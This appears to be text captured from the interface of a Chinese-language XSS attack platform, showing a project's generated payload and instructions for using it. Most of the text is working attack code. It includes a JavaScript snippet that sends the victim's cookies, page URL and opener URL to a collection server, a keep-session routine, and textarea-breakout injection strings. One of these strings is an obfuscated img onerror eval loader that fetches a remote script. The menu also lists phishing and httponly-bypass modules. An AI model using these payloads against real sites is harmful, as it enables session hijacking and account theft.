 XSS Platform
用户：admin , 退出
我的项目 创建
Test
我的模块 创建
公共模块
基础认证钓鱼
xss.js
AJAX POST/GET操作
apache httponly bypass
默认模块
当前位置： 首页 > 项目代码
项目名称: Test
项目代码：
(function(){(new Image()).src='http://192.168.60.133/xsser/index.php?
do=api&id=jupWgy&location='+escape((function(){try{return document.location.href}catch(e){return ''}})
())+'&toplocation='+escape((function(){try{return top.location.href}catch(e){return ''}})
())+'&cookie='+escape((function(){try{return document.cookie}catch(e){return ''}})
())+'&opener='+escape((function(){try{return (window.opener && window.opener.location.href)?
window.opener.location.href:''}catch(e){return ''}})());})(); if(''==1){keep=new
Image();keep.src='http://192.168.60.133/xsser/index.php?
do=keepsession&id=jupWgy&url='+escape(document.location)+'&cookie='+escape(document.cookie)};
如何使用：
将如下代码植入怀疑出现xss的地方（注意'的转义），即可在 项目内容 观看XSS效果。
</textarea>'"><script src=http://192.168.60.133/xsser/jupWgy?1421056898></script>
或者
</textarea>'"><img src=# id=xssyou style=display:none
onerror=eval(unescape(/var%20b%3Ddocument.createElement%28%22script%22%29%3Bb.src%3D%22http%3A%2F%2F192.
168.60.133%2Fxsser%2FjupWgy%3F%22%2BMath.random%28%29%3B%28document.getElementsByTagName%28%22HEAD%22%29
%5B0%5D%7C%7Cdocument.body%29.appendChild%28b%29%3B/.source));//>
再或者以你任何想要的方式插入
http://192.168.60.133/xsser/jupWgy?1421056898